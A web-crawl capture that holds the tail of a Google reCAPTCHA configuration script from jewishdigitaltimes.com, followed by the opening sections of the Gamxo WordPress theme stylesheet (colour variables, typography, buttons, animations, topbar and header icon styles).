LCokZAwrXCox5kY2LDhVfDlBpzw7UnPMOEbS5YwpYDKDVEwqTCjj7DsMOuw7x5F8O1A8OVEsKQw6sbJsKEw5bDi8OfccOEw4/CvsO2M3zDg8KIw6QdH2bDuBzDgBkfN8OxX1sTw7DClELCtcOQO2XDlFtTwp9GwofDpcKXwo/CoMOkVzLCoAzCvsKGw4zCtMOLTMOlw6cIwo/[base64]/CiwPDpDnDuRkmdXLDiR3CtEJuZhIhw4TDhMOefG7DhUETMBxqU8OMwp7DqBBHw4Yrw7kNw5ImwprCgcK1MAvDtcKAwpcSwrPDqU8sw59sHk4gQE/CukbCl3YZw50QdsO2CAsNw6nCk8OpwpDDvg9aBMO/w59uUR0lwovDp8K2wq3DtMKdw47DlMOjwoLDvcKXbjB0wr/[base64]/CvWwrUsOMwozCjsKfwpVpTSQ0JzrCnSVlw4nCr1Elw7XCmsKrw6PCmsOowq/Dmm3DisO3wqXCuEPCnnbCtcKnDSdGwqdMb2TCn8Ojw4bCgwTDr3PDgcOJOyVSwqUXw7wydCMMalUldyRGCsK0AcOECsK9woHCsi/[base64]/CgUnDsjZWwpNaclDCulTDsiA+w6TDmcOTTg99w5ZqIkXCv8OJw6/CmDnDhBzDpj/CmsOrwqALw5giw6XChlrCjMKgWsKTw6Y+ZkNOw4IzwpRXTk5vfcOfw512wqXDtB8Ewp/Cp0PDhVHCpml+wovCvMKZw5LCqBUZwqthw7JPH8OAwqTCvsO5wpnCv8KCeU0ZwrbCo8KVcA/DoMOKw6Mvw67Di8K0w49scGnDmsKpHhTCtcKVwrF4UkxRw74VE8O5w4LCj8KIAls0wq0PdsOKwrZyHy5Tw7l/NWjDisKhIS3DkHYMXcOMwq/CgMORw6jDisObw6FXw7nDj8KSwpJsw53DncKpwo7Cp8ONYgppwp3CssKnw4PDnCwMZT5jw5TDpcO+QmjDjXfDhcOQV1fCqcOcfsK+wo7DpcO3w6/CncKVw4dfw4Y4wpFyw6nDlHHCjU/DgnDCqsKXw5XCjQQnwqZfR8KcKsK0NcOSwp7ChcKBUsKnw6tTP2tcAcKBMsKIw5wfwqJNU8Knwr4ZUA5Aw7Zbe8K3w7MawoDDs2dPMwbCv8OBwpHCoMOaKxbCisOOwrtpwqIDw4ZZJMOkQ2RDOMOuW8KpI8O4LA3Clk0ew4/Cm3Qww5JLwpghw7vCoE4BbsObwprDrgtmw5vCgR/[base64]/CncKSFlUaw5vDjMKdO17CkcKKw4YEJ1jDoWfCusKvw7HCpT8mw7DChDbCvsKyw6MCwqFCwq3DsRIFAcKIw7fDlEUgFsOGW8OyDDjDv8KGVBnCnsKFwrMdwr0sYDfCiMODwqskDcOPwpYvacOjaMO3PsOOAyZQw78hwppYw7XDsGfCsz/CrMOFw5HCjcK5MsKVw4HChhPDm8OoQMOfXmE9CgQ8C8Kaw4fCoDgGw6PCrFHCri/CpDhywp/DgcKMw7EqHHAnworCtkDDlMOJCFgvw41uOMKdw7UYwqRgw77Duk3Djwh6w6g+w701w7rDncOUwo3Dh8KBwq4FNcKMw7LCsXjDmcOTeXXCoFTCl8KnBxzCtcKJfnPCuMO3w44HMBtBworDr28wS8KzV8OYwp/CrD3CksKjb8OsworDhjR3HTrDhwvDvsKcw61dwr/Dl8O5wrzDriLDg8KCw4XChwsqwqLCsjbDjMKWBSQTHR7Ci8OTeD/[base64]/DcKhw5VtwpLCojwiccOzRMKtw6bDqsOnwqHDlMKOasK/w57Cr21uwoV4w5FxcArDlXrDsR0mXhYGwpF9YcO7FcKOwq5UEMKhPcOMeC4Ww7fCs8Kjw6LDjkHDgCrDiTR9w6tNwpRnwr3CjDt5wp3CgzM3WMOAwrZXwpbCqsKWw4kywpR/ecKvXmrDj2BMYMKhHyFgwqDCkcOjJ8O4LmUJw50HZMKeBMKSw7Yvw5jChsOBdQUVw6glwqvDuVPCu8K+dMK6ORvDosKmwo96wrkMw43Ds2TDnxdFw7oANALClSYSMMOuwq/DmXgzw7PCjMO/W0Egw4nCs8O4w5nDlMOiUQBwwr0OwqDChRQkaDfDmRjCpsOowovCrRR7DcKDL8Ogwq3DoVDCiGXCicKsAFYlw5VMCG7CgcOtd8Onw5fDg3/Cp8Oiw444W3lKw4fCmsK8wpUdw5zDmGXDpXTDgmkuwrXDnMKiw5vCl8OBw7LCkXM8w7MpTsKgBlLCowDDgEIrwroKF1AQIMOjwohuInMPZ0/CoBjDnMK1OcKfM2PCrzo1w4pEw7DCrlxOw5gzbTLCrcKjwocnw5bCsMOib3ocwpvDosKew6tjKcOhw5Rjw57DoMOKwqkmw5QLw6HCpsOKVSvClhjDp8O8WhpbwpdpdXLDlMK3cMKFwpY/w717w43DqcKCw71uwqHCgcO4w4nCkBBjcwjDnsKkwqnCslp7w590wr3Cn2B7wqrCj3nDpcK5wrBMw5LDtMOOwroNZsKYJMO6wo3CucKewqpqTUg1w5N9w67CqT3CgSUKQzEFNHHDrMK/VcK5w7h0D8OUTcKmZhpxUcK+BgoDwrpCw5UNY8K2TMO5wqbCvFnDow0BRsKJwr3DlQUAUcKON8ObWFErw7fDq8O7FUrDucKYw70xUC7DtsOsw7tOD8KPbQnDmmdXwoxUwrPDgcOHQMKuw73DucK+woXCilpIw6LCqMKnCRLDj8Ohw7NcD8OADQ84f8OPcMKpwp/DhWp0ZcORcsOrw53DhSvCq8O6R8OgASvChMKiccK7w48EZyQFTcKBZMOCwrzDpsK+wpBQd8K2b8OPw6dIwr7DusKSGG/DohIkwq18CnFSw6/Dlz/Ct8OAYVlzwpADFF7DjsOXwqHDgcOfw7fCn8KFwozDjCkewpbDnGrCmsKKw5YBZVDCh8KZwpbCi8KUw6Fdwo3Ctk8gTEvDri3CiGgzRHTDqg8Rwq3CihwSDsOkA1kSU8KpwrzDpcO7w4bDk0cMYcK9KsK4IMKEw54uMsKWIcK5wr3DnV/[base64]/[base64]/[base64]/[base64]/DiG0QwoXCs8O0D8Okdy7DhAnDpUfClsOkXURWWTbCn1rDrsO0woFoTnosw7bDnzIqRXHClFLDlyQYUR/CpMKqTsOpRgsXwqhoMcKSw5wvTFobW8OBw7jCjsK/[base64]/DjEHCl8O/w4psZXjCrDVRw5fCtW/DvcKka8KPXsO1e2/DnMKoDETDvWAlacK4U8Oiw584w4tcbwtSwrlew5w2YMO5F8Kbwql5McOyw4vCrcKoIgd+w6Nlw7HCs3N4w5rDucKlEzPDhsKTw4AnYsO5OcKRwrbDpsOXK8OZU3t/wq4UMcOlcsKawojDnzxSwoVuE2ZHwr3Dj8KkD8O6wpAow73DscOfworChSlHb8KvWsKgeh/DuAbCjcOPwqTDusKkwrHDlsOVAX5dwr9cbyRIYsOXf2LCucOFW8OqasKIw7DDrkLDjAB2wrpBw5hkwozCr2AGPsOYwrHDsFpIw6JpO8K3wrPDu8Kkw6lZC8KjCwJywovCuMKBUcKPU8KZJ8KKwrk1w6zDt0Q+w4JQIAMWw6/DjcOowpzCkGUIZsOww5DCrsK2JMKWQMOWdxlkw7Zhw6TDk8Okw67Ch8KrHcOMwqIYwqwKYMKmwrjCm3Uce8KFLcK1wpVgVyvDsGnDmAzDlkXDrsKgw5dIw6jDtsOkwq1VFC/CvgLDuV9DwpAYV0vCuE3Cm8Kdw4NkIHYqw47Cr8KHw4/CssKcNh0Iw6ItwrxcJxEGf8KKdC7Dt8Onw5/CqcKaw5jDqsOWwrrDvxfCpsO3GA7DuTkxOhRAwonDp8OxDsKgBMKCAWDDksKMw71LaMO5IWhLT8OrE8OmdFjCgWHDg8OBwpPDgMOyXcKEwr3DssKzw7jDsWcfw4cuw6E9LGkbXAZmwrrDjSPCnXzChT/DkzDDqznDsSrDq8Ojw7M5chXCj0Q+DcOawplEwpTDu8KLwq9jw4QUO8OgIMKMwr5PD8KewqDDpsKow61vwoMuw7Y6wrpqG8O/w4F8IjXCsXcIw5DDjCTCusO/wpceF0TCvhZzwrpCwpNNP8OTQMO8wqgDw7Jew7NKwqxnU2rDrBHCqyDDjltRwovDncOrRMKcw7nCh8KXw7jDnsKvwofDt8KcwqbDtcOgMTRKe2RYwozCtg5AWMKCGsOgAMKXwpMpw7vCvhwmw7I/wqELw41MWWR2w6UMTys3JMKoDcOCEFNzw4nDjsO+w4zDuDMqL8KSfjjDs8O4V8KeA2DDv8Oyw5wKDMOwT8KIw5Y7bMKUU8Kew6sWw79ZwqnDn8OMwobClivDmcOxw4g2AsKNJsOHRcKRTH3Dg8O/EzhCYVQew5NWw6rDqMOSwrpBw5jCjQJ3w6/Cs8ORw5XDgcOYwpvDhMKeHcKkTMKuUmo5dMO9G8KbEsKMw6UrwrMiY3wyX8KDwotuUcKxwr3Dj8Oaw5deYBvCvsOjNsOBwprCrk/DkDwqwoEawqMzwoQzBsOCHMK3w7UmRmrDqW/[base64]/[base64]/TMO8X8K8LyUOwrtsIMOJwrDCrMKBMsOEKsKDwoUddFvCusKBIcKJcMKtIXoGwohEw6gBZcOgw4LCgsOYwqBbFMKFMRcWw4sMw6nDlHzDtsKGw488wqDDssKdAsOhI8KuXlJYw79WcA3DkcKfXxUUw6TDpcKpXsO8fyLCk1PDviYFUcO1EsK8FMK9AcO/[base64]/DuG3Cq2PCohZmwo8QTG0BXMKGwrfDpmTDkiguwpTCmWXDpsKxRsKRw7MqwqTDhcOHw6lPwo7CvsOhw5Raw6Y1wo7DvMOnwpzClgbDpknCncK8S2fDjsKHLsKzwrfCuG/CksKfw5RLKMO/[base64]/DuVIrwp/ClMKjwpYMb8KMCXNoHsK5woYowoPChMKKFMKJTEl9wp/Crz7CrUQ9dzHCjcOaw415w5IJw6zCp3PCs8K6esOmwqg2LcOUA8K2w7XDhmU6HMO/[base64]/[base64]/CuyEHw5lEW8OkwoEzccKNw6nCojtiwolAwrdlwoZ9wqLCol3Dk8KfGCTCgE3Dm8KEFgDCgMKsezrCuMONI3M1w67CrT7DncOeScKwUh/[base64]/ChTlEwqwSwr7DqsOsT8OSw4PDkBI/w6BXKW0iw5HDp8OkwrzDssKZAArDmk/DjsKKYjhrKXfDmcK0GsO0aSV0MAweF13DmMKOOiIlUQlcwqTCvX/DqMOf\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eLFUFIaTaXXfDuAAZ0PgvthpcnvDKlSnfnH1KSfGUC0\\u003d\x22,1,0,null,1,1769460405760,0,0,[164],null,[145,17,183,101],\x22RC-4jZ8gXwXRe3pHg\x22,null,null,null,null,null,\x220dAFcWeA4mL-bLDvkbg3ll1Oi6VVMAbl91LtQ9iZV5S6SvJqk8T1QIGGmxvYgUle4liUdn2nV3zn8mgogA_Q8DCYBuqAgDPf13cA\x22,1769543205856]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3
body_size: 37275
content:
/*-------------------------------------    
CSS INDEX
===================================
#. Defaults
#. Buttons
#. Topbar Layout
#. Header Logo
#. Main Navigation
#. Submenu
#. Mega Menu
#. Header Icons
#. Header Right Menu
#. Header Search
#. Sticky Header
#. Header Layout 1
#. Header Layout 2
#. Header Layout 3
#. Header Layout 4
#. Header Layout 5
#. Header Layout 6
#. Header Layout 7
#. Header Layout 8
#. Header Layout 9
#. Header Responsive
#. Header Right Menu
#. Preloader css
#. Footer - Scroll to top
#. Widgets - Footer Widgets
#. Widgets - Sidebar
#. Banner
#. Contents
#. Single Content
#. Comments
#. Admin Author
#. Default Blog layout
#. Swiper Slider
#. Related Post
#. Pagination
#. Error 404
#. Fluent form
#. Gutenberg Support
#. Ticker Styling
#. Woocommerce
#. Dark mode
---------------------------------------*/

:root {
	--primary_color: #f80136;
	--primary_color_rgb: 248,1,54;
    --secondary_color: #fa4904;
    --body_dark_color: #444444;
    --body_light_color: #e6e5e5;
    --title_dark_color: #111111;
    --title_light_color: #ffffff;
    --link_dark_color: #222222;
    --link_light_color: #cccccc;
    --meta_dark_color: #7e7e7e;
    --meta_light_color: #e0e0e0;
    --author_dark_color: #2e2e2e;
    --author_light_color: #cfcfcf;
    --breadcrumb_link_color: #bfbfbf;
    --breadcrumb_link_hover_color: #ffffff;
    --breadcrumb_active_color: #ffffff;
    --breadcrumb_seperator_color: #bfbfbf;
    --accent_light_color: #f8f8f8;
    --accent_dark_color: #3b3b3b;
    --accent2_light_color: #f2f2f2;
    --border_dark_color: #e4e4e4;
    --border_light_color: #3b3b3b;
}

/*-------------------------------------
#. Defaults
---------------------------------------*/
body {
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	line-height: 1.9;
	color: var(--body_dark_color);
	font-weight: 400;
	height: 100%;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
	background-color: #ffffff;
	overflow-x: hidden;
}

.floatleft {
	float: left;
}

.floatright {
	float: right;
}

.alignleft {
	float: left;
	margin-bottom: 15px;
	margin-right: 25px;
	margin-top: 10px;
}

.alignright {
	float: right;
	margin-left: 25px;
	margin-bottom: 15px;
	margin-top: 10px;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 15px;
}

a {
	color: var(--link_dark_color);
	text-decoration: none;
}

a:focus {
	outline: 0px solid;
	text-decoration: none;
	outline: 0 none;
}

a:active {
	text-decoration: none;
	outline: 0 none;
}

a:hover {
	color: var(--primary_color);
	text-decoration: none;
	outline: 0 none;
}

img {
	max-width: 100%;
	height: auto;
}

.fix {
	overflow: hidden;
}

p {
	margin: 0 0 20px 0;
	font-weight: 400;
	color: var(--body_dark_color);
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
	margin: 0 0 10px 0;
	color: var(--title_dark_color);
}

h1 {
	font-size: 32px;	
	line-height: 1.2;
}

h2 {
	font-size: 26px;
	line-height: 1.4;
}

h3 {
	font-size: 22px;
	line-height: 1.4;
}

h4 {
	font-size: 20px;
	line-height: 1.5;
}

h5 {
	font-size: 18px;
	line-height: 1.5;
}

h6 {
	font-size: 16px;
	line-height: 1.6;
}

h1.entry-title.title-size-xl {
    font-size: 41px;
}

h1.entry-title.title-size-lg {
    font-size: 36px;
}

h1.entry-title.title-size-md {
    font-size: 30px;
}

h1.entry-title.title-size-sm {
    font-size: 28px;
}

h1.entry-title.title-size-xs {
    font-size: 26px;
}

h2.entry-title.title-size-xl {
    font-size: 30px;
}

h2.entry-title.title-size-lg {
    font-size: 28px;
}

h2.entry-title.title-size-md {
    font-size: 24px;
}

h2.entry-title.title-size-sm {
    font-size: 22px;
}

h2.entry-title.title-size-xs {
    font-size: 20px;
}

h3.entry-title.title-size-xl {
    font-size: 26px;
}

h3.entry-title.title-size-lg {
    font-size: 24px;
}

h3.entry-title.title-size-md {
    font-size: 20px;
}

h3.entry-title.title-size-sm {
    font-size: 18px;
}

h3.entry-title.title-size-xs {
    font-size: 16px;
}

.clear {
	clear: both;
}

.clear:after {
	clear: both;
	content: "";
	display: block;
}

ul {
	list-style: disc inside none;
	margin: 0 0 20px 0;
}

#wrapper {
	overflow: hidden;
	transition: all 0.5s ease-out;
}

hr,
.elementor hr {
	background-color: #e5e5e5;
}

* {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

button:focus,
.submit-btn:focus {
	outline: none;
}

.title-row-1 {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}

.title-row-2 {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.title-row-3 {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

/*for theme only*/
.primary-color {
	color: var(--primary_color);
}

.secondary-color {
	color: var(--secondary_color);
}

#page .content-area {
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
	transition: all ease 0.31s;
}

.post-bottom-spacer {
	margin-bottom: 20px;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #e5e5e5;
}

/*number count*/
.number-counter {
	counter-reset: post-counter;
}

/*default animation*/
@-webkit-keyframes toBottomFromTop {
	49% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
	}

	50% {
		opacity: 0;
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
	}

	51% {
		opacity: 1;
	}
}

@keyframes toBottomFromTop {
	49% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
	}

	50% {
		opacity: 0;
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
	}

	51% {
		opacity: 1;
	}
}

.rt-grid-item {
	display: block;
	float: left;
	clear: both;
}

/*-------------------------------------
#. Buttons
---------------------------------------*/
/*style 1*/
.button-style-1 {
	position: relative;
	z-index: 1;
	font-size: 14px;	
	color: var(--title_dark_color);	
	font-weight: 500;
	padding: 12px 25px 8px 25px;
	display: inline-flex;
	align-items: center;
	text-transform: uppercase;
  	border: 1px solid;
  	border-image-slice: 1;
  	border-width: 2px;
  	border-image-source: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	transition: all 0.4s ease;
}

.button-style-1:before {
	opacity: 0;
	visibility: hidden;
	background-size: 300% 100%;
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	color: var(--title_light_color);
	transition: all 0.4s ease;
}

.button-style-1 i {
	color: var(--title_light_color);
	margin-left: -10px;
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s ease;
}

.button-style-1:hover i {
	color: #ffffff;
	margin-left: 10px;
	opacity: 1;
	visibility: visible;
}

.button-style-1:hover {
	color: #ffffff;
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}

.button-style-1:hover:before {
	background-position: 40% 0;
	visibility: visible;
	opacity: 1;
}

.button-text-light.button-style-1 {
	color: var(--title_light_color);
}

/*play button style*/
.play-btn {	
	height: 70px;
    width: 70px;
    font-size: 24px;	
    border: 2px solid #ffffff;
    border-radius: 50%;
    color: #ffffff;
    display: flex;
    align-items: center;
    justify-content: center;
}

.no-image.no-preview .play-btn {	
	background-color: var(--primary_color);
	border: 2px solid var(--primary_color);
}

.play-btn:hover {		
    border: 2px solid;
    border-color: var(--primary_color);
    border-radius: 50%;
    color: var(--primary_color);
    display: flex;
    align-items: center;
    justify-content: center;    
}

.no-image.no-preview .play-btn:hover {	
	background-color: transparent;
}

.play-btn.size-lg {
	height: 80px;
    width: 80px;
    font-size: 28px;
} 

.play-btn.size-md {
	height: 60px;
    width: 60px;
    font-size: 20px;
} 

.play-btn.size-sm {
	height: 50px;
    width: 50px;
    font-size: 18px;
} 

.video-btn-wrap {
	position: absolute;
	z-index: 3;
}

.no-image.no-preview .video-btn-wrap {
	position: inherit;
	margin-bottom: 20px;
}

.video-btn-wrap.position-center {
	top: 50%;
	left: 50%;
	right: inherit;
	transform: translateX(-50%) translateY(-50%);
}

.no-image.no-preview .video-btn-wrap.position-center {
	top: inherit;
	left: inherit;
	right: inherit;
	transform: inherit;
}

.video-btn-wrap.position-top-right {
	top: 15px;
	right: 15px;
	left: inherit;
	transform: translateX(0) translateY(0);
}

.no-image.no-preview .video-btn-wrap.position-top-right {
	top: inherit;
	left: inherit;
	right: inherit;
	transform: inherit;
}

.video-btn-wrap.position-top-left {
	top: 25px;
	left: 25px;
	right: inherit;
	transform: translateX(0) translateY(0);
}

.no-image.no-preview .video-btn-wrap.position-top-left {
	top: inherit;
	left: inherit;
	right: inherit;
	transform: inherit;
}

.play-btn-2 {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    text-align: center;
    height: 70px;
    width: 70px;
    border-radius: 50%;
    font-size: 18px;
    background: rgba(255, 255, 255, 0.4);
    color: #ffffff;
    margin: 0 auto;
    z-index: 0;
    animation: pulseShadowxlwhite 2000ms linear infinite;
    transition: all 0.3s ease;
}
.play-btn-2:hover {
    background: var(--primary_color);
    color: #ffffff;
}

/* pulseShadow */
@-webkit-keyframes pulseShadowlgprimary {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 20px rgba(41, 98, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0);
	}
}

@keyframes pulseShadowlgprimary {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0.7);
		box-shadow: 0 0 0 0 rgba(41, 98, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 20px rgba(41, 98, 255, 0);
		box-shadow: 0 0 0 20px rgba(41, 98, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0);
		box-shadow: 0 0 0 0 rgba(41, 98, 255, 0);
	}
}

@-webkit-keyframes pulseShadowsmwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@keyframes pulseShadowsmwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@-webkit-keyframes pulseShadowxlwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@keyframes pulseShadowxlwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@-webkit-keyframes pulseShadowlgwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@keyframes pulseShadowlgwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 15px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@-webkit-keyframes pulseShadowsmgray {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 10px rgba(172, 172, 172, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0);
	}
}

@keyframes pulseShadowsmgray {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0.7);
		box-shadow: 0 0 0 0 rgba(172, 172, 172, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 10px rgba(172, 172, 172, 0);
		box-shadow: 0 0 0 10px rgba(172, 172, 172, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0);
		box-shadow: 0 0 0 0 rgba(172, 172, 172, 0);
	}
}

/* pulseScale */
@-webkit-keyframes pulseScale {
	0% {
		-webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
		transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
		transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
		opacity: 0;
	}
}

@keyframes pulseScale {
	0% {
		-webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
		transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
		transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
		opacity: 0;
	}
}

/*-------------------------------------
#. Topbar
---------------------------------------*/
.header-top-bar {
	position: relative;
	z-index: 1;
}

.header-top-bar .tophead-right,
.header-top-bar .tophead-left {
	display: inline-flex;
	align-items: center;
	position: relative;
	font-size: 15px;
	gap: 30px;
}

.header-top-bar .tophead-item {
	display: inline-flex;
	align-items: center;
	position: relative;
	gap: 15px;
}

.header-top-bar .top-bar-wrap {
	padding: 5px 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.menu-header-menu-container ul li {
	display: inline-block;
	margin-right: 8px;
}

.menu-header-menu-container ul li:last-child {
	margin-right: 0;
}

.tophead-social {
	display: flex;
	gap: 5px;
	flex-wrap: wrap;
}

.tophead-social li a {
	padding: 5px 10px;
	display: block;
}
.tophead-social li:last-child a {
	padding: 5px 0 5px 10px;
}

/*Top Bar Style 1*/
.topbar-style-1 .header-top-bar {
	background-color: transparent;
	color: #cccccc;
}

.topbar-style-1 .header-top-bar .top-bar-wrap {
	border-bottom: 1px solid;
	border-color: rgba(255, 255, 255, 0.2);
}

.topbar-style-1 .tophead-item .header-plain-text {
	color: var(--title_light_color);
}

.topbar-style-1 .tophead-item.header-link-item a {
	color: var(--light_link_color);
}

.topbar-style-1 .tophead-item.header-link-item a:hover {
	color: #ffffff;
}

.topbar-style-1 .tophead-item .header-icon-box {
	color: var(--primary_color);
}

/*Top Bar Style 2*/
.topbar-style-2 .header-top-bar {
	background-color: #000000;
	color: #cccccc;
}

.topbar-style-2 .tophead-item .header-plain-text {
	color: var(--title_light_color);
}

.topbar-style-2 .tophead-item.header-link-item a {
	color: var(--light_link_color);
}

.topbar-style-2 .tophead-item.header-link-item a:hover {
	color: #ffffff;
}

.topbar-style-2 .tophead-item .header-icon-box {
	color: var(--primary_color);
}

/*Top Bar Style 3*/
.topbar-style-3 .header-top-bar {
	background-color: #000000;
	color: #cccccc;
}

.topbar-style-3 .tophead-item .header-plain-text {
	color: var(--title_light_color);
}

.topbar-style-3 .tophead-item.header-link-item a {
	color: var(--light_link_color);
}

.topbar-style-3 .tophead-item.header-link-item a:hover {
	color: #ffffff;
}

.topbar-style-3 .tophead-item .header-icon-box {
	color: var(--primary_color);
}

/*Top Bar Style 4*/
.topbar-style-4 .header-top-bar {
	background-color: #000000;
	color: #cccccc;
	min-height: 50px;
}
.topbar-style-4 .tophead-item .header-plain-text {
	color: var(--title_light_color);
}

.topbar-style-4 .tophead-item.header-link-item a {
	color: var(--light_link_color);
}

.topbar-style-4 .tophead-item.header-link-item a:hover {
	color: #ffffff;
}

.topbar-style-4 .tophead-item .header-icon-box {
	color: var(--primary_color);
}

/*topbar responsive*/
@media(max-width: 992px) {
	.header-top-bar .top-bar-wrap {
		text-align: center;
	}

	.header-top-bar .top-bar-wrap,
	.topbar-style-1 .header-top-bar .tophead-left {
		display: inherit;
	}
}

@media(max-width: 425px) {
	.topbar-style-1 .tophead-left>div:after {
		display: none;
	}
}

/*-------------------------------------
#. Header Icons
---------------------------------------*/
.menu-full-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

@media (max-width: 991px) {
	.header-icon-area .cart-icon-area .cart-icon-num {
		top: 21px;
	}
}

.header-icon-area {
	display: flex;
	gap: 20px;
	align-items: center;
	height: 100%;
	position: relative;
}

.header-icon-area .cart-icon-area {
	position: relative;
	margin-left: 15px;
	padding: 16px 0;
}

.header-icon-area>div {
	position: relative;
}

.header-icon-area>div:last-child:before {
	content: none;
}

.header-icon-area .offcanvas-menu-wrap {
	display: inline-flex;
	margin-left: 25px;
}

.header-icon-area .user-icon-area {
	margin-right: 20px;
}

.header-icon-area .search-icon,
.header-icon-area .user-icon-area,
.menu-user .user-icon-area {
	font-size: 20px;
}

.header-icon-area .search-icon a,
.header-icon-area .user-icon-area a,
.menu-user .user-icon-area a {
	color: #818181;
}

.header-icon-area .search-icon a:hover,
.header-icon-area .user-icon-area a:hover,
.menu-user .user-icon-area a:hover {
	color: var(--primary_color);
}

.menu-user {
	display: inline-flex;
	align-items: center;
}

.menu-user .user-icon-area {
	margin-left: 15px;
	position: relative;
	bottom: 2px;
}

